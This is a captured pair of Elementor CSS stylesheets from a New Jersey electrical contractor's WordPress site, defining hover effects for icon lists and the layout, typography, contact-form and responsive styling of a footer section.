    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-ba4ddb0 li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-ba4ddb0 ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-be583fd */.elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li:hover {
    background-color: #0B1953;
    padding: 10px !important;
    }

.elementor-6046 .elementor-element.elementor-element-be583fd li:hover span{
    color: #fff !important;
}

 .elementor-6046 .elementor-element.elementor-element-be583fd ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b29a5ce */.elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 10px !important;
}

 .elementor-6046 .elementor-element.elementor-element-b29a5ce ul.elementor-icon-list-items li {
    ;
    padding: 10px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-37001c2 */.elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li:hover {
    background-color: #FDB71A;
    padding: 5px !important;
}

 .elementor-6046 .elementor-element.elementor-element-37001c2 ul.elementor-icon-list-items li {
    ;
    padding: 5px !important;
    border-radius: 3px;
    cursor: pointer
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.velentoelectricnj.com/wp-content/uploads/elementor/css/post-6415.css?ver=1740829591
body_size: 2170
content:
.elementor-6415 .elementor-element.elementor-element-4004542{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:60px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-6415 .elementor-element.elementor-element-4004542:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-4004542 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-634f512 );}.elementor-6415 .elementor-element.elementor-element-c9b8687{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6415 .elementor-element.elementor-element-c1d859a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6415 .elementor-element.elementor-element-e46ef0b{text-align:left;}.elementor-6415 .elementor-element.elementor-element-e46ef0b img{width:45%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6415 .elementor-element.elementor-element-7ddb6ab > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-7ddb6ab{--icon-box-icon-margin:15px;}.elementor-6415 .elementor-element.elementor-element-7ddb6ab.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de16278 );}.elementor-6415 .elementor-element.elementor-element-7ddb6ab.elementor-view-framed .elementor-icon, .elementor-6415 .elementor-element.elementor-element-7ddb6ab.elementor-view-default .elementor-icon{fill:var( --e-global-color-de16278 );color:var( --e-global-color-de16278 );border-color:var( --e-global-color-de16278 );}.elementor-6415 .elementor-element.elementor-element-7ddb6ab .elementor-icon{font-size:36px;}.elementor-6415 .elementor-element.elementor-element-7ddb6ab .elementor-icon-box-title{color:var( --e-global-color-de16278 );}.elementor-6415 .elementor-element.elementor-element-7ddb6ab .elementor-icon-box-title, .elementor-6415 .elementor-element.elementor-element-7ddb6ab .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-6415 .elementor-element.elementor-element-7ddb6ab .elementor-icon-box-description{color:var( --e-global-color-de16278 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-153e6b0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6415 .elementor-element.elementor-element-03492f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:500;color:var( --e-global-color-de16278 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6415 .elementor-element.elementor-element-cf506f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6415 .elementor-element.elementor-element-cf506f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6415 .elementor-element.elementor-element-fc31560{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6415 .elementor-element.elementor-element-6d77128 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6415 .elementor-element.elementor-element-6d77128{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-text{color:var( --e-global-color-de16278 );transition:color 0.3s;}.elementor-6415 .elementor-element.elementor-element-ed63e9a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6415 .elementor-element.elementor-element-85a9142 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:500;color:var( --e-global-color-de16278 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-subgroup label{color:var( --e-global-color-de16278 );}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-2eabcc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-bddeb23{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6415 .elementor-element.elementor-element-121c27b{color:#808080;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6415 .elementor-element.elementor-element-80f9746{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-c9b8687{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-6415 .elementor-element.elementor-element-e46ef0b img{width:60%;}.elementor-6415 .elementor-element.elementor-element-03492f1 .elementor-heading-title{font-size:22px;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-item > a{font-size:16px;}.elementor-6415 .elementor-element.elementor-element-6d77128 > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-item > a{font-size:16px;}.elementor-6415 .elementor-element.elementor-element-85a9142 .elementor-heading-title{font-size:22px;}.elementor-6415 .elementor-element.elementor-element-121c27b{font-size:14px;}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-e46ef0b img{width:50%;}.elementor-6415 .elementor-element.elementor-element-153e6b0{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-cf506f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6415 .elementor-element.elementor-element-fc31560{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-6d77128 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6415 .elementor-element.elementor-element-80f9746 .elementor-icon-list-item > a{font-size:16px;}}